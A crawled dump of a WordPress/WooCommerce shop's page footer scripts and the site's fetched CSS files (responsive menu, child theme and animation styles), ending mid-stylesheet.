<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.8.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.8" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.8" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.forestcoin.earth/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.forestcoin.earth/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 

        <!--end wordpress footer-->

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8f4776bbe0a4f67ba3957b0079d3688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46
body_size: 2115
content:
body{transition: transform 0.5s}#rmp_menu_trigger-3483{width: 55px;height: 55px;position: relative;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3483:hover, #rmp_menu_trigger-3483:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-3483.is-active{background: #6fda44}#rmp_menu_trigger-3483 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-3483 .rmp-trigger-icon-active, #rmp_menu_trigger-3483 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3483.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3483.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3483 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3483 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3483 .responsive-menu-pro-inner, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-3483:hover .responsive-menu-pro-inner, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 991px){#nav_menu-2{display: none !important}#rmp_menu_trigger-3483{display: block}#rmp-container-3483{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483 .rmp-menu, #rmp-menu-wrap-3483 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3483 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3483 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3483 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3483 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3483 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3483 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3483 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3483 .rmp-menu-item-link:after, #rmp-menu-wrap-3483 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3483 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3483 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3483 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu{display: none}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-3483{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-3483 .rmp-search-form{margin: 0}#rmp-search-box-3483 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3483 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-3483 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-3483{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3483:hover{background-color: inherit;color: #fff}#rmp-menu-title-3483 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3483 > a:hover{color: #fff}#rmp-menu-title-3483 .rmp-font-icon{font-size: 25px}#rmp-menu-title-3483 .rmp-menu-title-image{}#rmp-menu-additional-content-3483{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=?c8*$
body_size: 1039
content:
/*
 Theme Name:   Bootstrap Basic4 Child
 Theme URI:    #
 Description:  Bootstrap Basic4 Child Theme build with Bootstrap v.4.
 Author:       Web Dev
 Author URI:   #
 Template:     bootstrap-basic4
 Version:      1.0
 Text Domain:  bootstrap-basic4-child
*/

/*
Required WordPress CSS
*/
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright { display: inline; float: right; margin-left: 1.5em; }
.bypostauthor {}

/* WordPress gallery */
.gallery-caption {}
.gallery { margin-bottom: 1.6em; }
.gallery-item { display: inline-block; padding: 1.79104477%; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-3 .gallery-item { max-width: 33.33%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img { margin: 0 auto; }
.gallery-caption { color: #707070; color: rgba(51, 51, 51, 0.7); display: block; font-family: "Noto Sans", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.wp-caption { border: 1px solid #ccc; margin-bottom: 1.5em; max-width: 100%; }
.wp-caption img[class*="wp-image-"] { display: block; margin: 1.2% auto 0; max-width: 98%; }
.wp-caption-text { text-align: center; }
.wp-caption .wp-caption-text { margin: 0.8075em 0; }
#main-column .post, #main-column .page { border: 0; margin-bottom: 20px; padding: 0; }
#site-footer { background: #f5f5f5; border-top: 0; padding: 0; }

/*** Checkout ***/
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]{height: 14px;width: 14px;appearance: auto !important;}

/*** Home New ***/
.primary-button-new:hover,
.fourth-section .fourth_section_wrapper .button-wrapper a:hover {background: #fefefe;color: #2f3939;}
.product_category_section .slides-wrapper .slide .slidelink{z-index:99;}
 .hdrElmnts a .icon{position:relative;}
 .hdrElmnts a .icon > .count{display: inline-block;font-family: 'Ubuntu', sans-serif;font-weight: 400;font-size: 10px;line-height: 1;color: #fff;background: #bf3333;min-width: 18px;height: 18px;padding: 4px;border-radius: 30px;position: absolute;left: 14px;top: -10px;text-align:center;}
 .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before {content:'\f002';position:absolute;top:8px;left:20px;font-family:FontAwesome;color:#a8a8a8;font-size:19px;}
 
.navbar-nav{flex-direction: row;margin-right: 65px;}
.dsktpSrch{margin-top: 15px;display:none;}
.page-template-template-homenew .page-container{padding:0;}


@media screen and (max-width: 1024px) {
	
	/*** Home New ***/
	.page-template-template-homenew .mblHdrElmnts .widget_search{display:none;}
	.page-template-template-homenew header .site-branding > div.site-title{max-width: 100%;text-align: center;flex: 0 0 100%;}
	
}
@media screen and (max-width: 991px) {
	
	.page-container .woocommerce ul.products{justify-content: center;}
}


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=MMCV*
body_size: 18336
content:
@charset "utf-8";

@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;500;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;900&display=swap');

htm, body { width: 100%; padding: 0; margin: 0; font-family: 'Ubuntu', sans-serif; font-size: 16px; line-height: 1.4; text-shadow: none;color:#5c5c5c;font-weight:400; }

body { font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; outline: 0; margin: 0; }

body img { max-width: 100%; height: auto; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -o-user-select: none; -ms-user-select: none; user-select: none; }

p, a { font-weight: normal; }

a { text-decoration: none; -webkit-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; }

a:hover, a:focus { text-decoration: none; }

p:empty { display: none; }

p {}

button, input, select, textarea { border: 1px solid #ececec; padding: 10px 15px; background-color: #f5f5f5; -webkit-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-appearance: none !important; -moz-appearance: none !important; appearance: none !important; font-family: 'Arial', sans-serif; font-size: 14px; line-height: 1.4; color: #666666; outline: 0 !important; -webkit-transition: 0.3s all; -o-transition: 0.3s all; transition: 0.2s all; }

input:not([type=button]):not([type=submit]):not([type=file]), select , textarea { max-width: 100%; width: 100%; }

input:not([type=button]):not([type=submit]):focus, select:focus, textarea:focus { border-color: #117ec5; }

input[type=file] { max-width: 100%; }


/*animate.min.css*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) 